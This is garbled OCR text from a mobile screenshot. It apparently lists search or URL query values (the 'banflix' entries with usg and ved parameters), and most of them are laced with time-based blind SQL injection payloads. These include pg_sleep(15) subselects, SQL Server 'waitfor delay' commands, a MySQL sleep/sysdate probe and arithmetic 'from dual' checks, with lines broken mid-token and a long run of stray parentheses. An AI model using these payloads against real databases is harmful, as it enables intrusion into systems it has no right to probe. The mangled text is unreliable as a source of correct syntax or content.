
from pg_sleep(15))--;ved=redirtest.acx
•
elo
•
banflix&amphzle6idd'eyzck7om'; waitfor delay
'0:0:15' --
;)))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))));
waitfor delay '0:0:15' -- fdevshnu')) or 719=(select
719 from pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
anonymous
•
banflix&amp'";usg=aovvaw2r-
nflj_pools9hasmneef0'xor(if(now()=sysdate(),sleep(15)
•
banflix&amphzle6idd';(select 198766*667891 from
dual);usg=aovvaw2r-
nflj_pools9hasmneefpcrnbtov')) or 460=(select 460
from pg_sleep(15))-
-;ved=2ahukewjoij3vpzataxxol4kehqquommqfnoecd
•
banflix&usg=aovvaw2r-
nflj_pools9hasmneef;ved=expr+9000757657+-
+963770
•
banflix&amphzle6idd'olqulphm' or 947=(select 947
from pg_sleep(15))--; waitfor delay '0:0:15' --